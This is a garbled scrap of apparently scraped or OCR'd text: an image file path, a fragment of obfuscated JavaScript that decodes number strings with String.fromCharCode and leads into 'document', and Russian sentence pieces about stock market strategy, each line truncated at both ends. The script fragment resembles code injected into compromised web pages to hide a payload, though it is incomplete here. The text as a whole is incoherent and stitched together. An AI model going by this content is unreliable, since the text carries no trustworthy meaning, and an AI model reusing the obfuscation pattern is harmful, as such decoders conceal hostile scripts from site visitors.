
878834213333338896″,»778787″,»94999079391794799894257793931
+=String.fromCharCode(parseInt(t)+25-l+a);t="";}}x[l-a]=z;}document
еспокоиться о своих средствах, вложенных в те или иные ценны
щее время переживает рост и развитие механизмов работы, поэто
 ценных бумаг, привлечение большого количества инвесторов. 
ия фондового рынка была выбрана правильно.
етной и биржевой структур. То есть при покупке ценных бумаг, 
 в этом случае можно добиться развития рынка ценных бумаг. Н
и две составляющие для успешной и быстрой сделки. Именно поэт
елках.
 и внедрить свои ценные бумаги в мировые фондовые рынки, с
 солидные прибыли не только отдельным брокерам и участникам
и новичков.
х документов, которые должны постепенно внедряться в жизнь. 
 Таким образом, стратегия фондового рынка важная и неотъемле
ене. Для этого разрабатывается пакет документов, которые нео